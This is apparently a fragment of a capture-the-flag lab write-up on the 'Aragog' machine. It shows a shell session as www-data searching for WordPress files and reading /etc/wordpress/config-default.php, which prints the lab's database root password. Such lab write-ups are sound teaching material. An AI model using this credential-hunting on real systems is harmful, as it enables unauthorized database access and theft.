 192.168.1.12
Disconnected
192.168.1.10 - Aragog
./usr/share/wordpress
./usr/share/wordpress/wp-admin/images/wordpress-logo.png
./usr/share/wordpress/wp-admin/images/wordpress-logo.svg
./usr/share/wordpress/wp-admin/images/wordpress-logo-white.svg
./usr/share/wordpress/wp-includes/js/tinymce/skins/wordpress
./usr/share/wordpress/wp-includes/js/tinymce/plugins/wordpress
./etc/wordpress
./etc/apache2/sites-available/wordpress.conf
./etc/apache2/sites-enabled/wordpress.conf
www-data@Aragog:/$ find \-name \*wordpress\* 2>/dev/null | grep -vE 'var|usr'
./etc/wordpress
./etc/apache2/sites-available/wordpress.conf
./etc/apache2/sites-enabled/wordpress.conf
www-data@Aragog:/$ cd ./etc/wordpress
www-data@Aragog:/etc/wordpress$ ls -la
total 16
drwxr-xr-x  2 root root 4096 Mar 31  2021 .
drwxr-xr-x 77 root root 4096 May  6 07:01 ..
-rw-r--r--  1 root root  241 Mar 31  2021 config-default.php
-rw-r--r--  1 root root  898 Nov  3  2020 htaccess
www-data@Aragog:/etc/wordpress$ cat config-default.php
<?php
define('DB_NAME', 'wordpress');
define('DB_USER', 'root');
define('DB_PASSWORD', 'mySecr3tPass');
define('DB_HOST', 'localhost');
define('DB_COLLATE', 'utf8_general_ci');
define('WP_CONTENT_DIR', '/usr/share/wordpress/wp-content');
?>
Notes - root's tasks Target -> Aragog (192.168.1.10)